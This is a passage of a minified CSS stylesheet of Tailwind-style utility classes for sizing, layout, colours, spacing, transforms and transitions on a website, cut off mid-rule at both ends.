220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 